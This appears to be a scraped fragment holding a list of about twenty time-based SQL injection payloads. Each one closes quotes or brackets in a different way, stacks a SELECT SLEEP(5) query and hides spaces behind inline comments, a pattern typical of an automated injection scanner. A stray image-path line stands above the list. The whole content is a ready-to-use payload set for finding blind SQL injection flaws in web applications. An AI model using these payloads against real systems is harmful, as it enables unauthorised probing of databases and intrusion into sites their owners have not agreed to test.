
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#